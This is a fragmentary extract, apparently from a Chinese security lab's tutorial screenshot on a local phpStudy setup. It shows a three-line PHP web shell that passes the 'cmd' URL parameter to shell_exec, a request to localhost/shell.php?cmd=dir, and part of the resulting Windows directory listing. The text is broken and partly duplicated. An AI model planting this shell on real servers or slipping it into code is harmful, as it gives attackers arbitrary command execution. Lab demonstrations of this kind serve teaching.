 search.php CodeInjection.php shell.php CallBack.php login.php
<?php
$cmd = $_GET['cmd'];
echo shell_exec($cmd);
localhost/shell.php?cmd=dir
localhost/shell.php?cmd=dir
应用 工具
驱动器 D 中的卷是 通用 卷的序列号是 AC77-7919 D:\phpStudy\PHPTutorial\WW
. 2020/06/07 14:09
.. 2020/06/07 14:09
.idea 2020/06/06 10:40 147 CallBack.php 2020/06/06 11:37 81
字节脉搏实验室